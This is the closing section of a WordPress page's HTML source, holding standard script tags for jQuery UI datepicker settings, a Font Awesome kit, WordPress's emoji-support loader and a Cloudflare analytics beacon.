?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
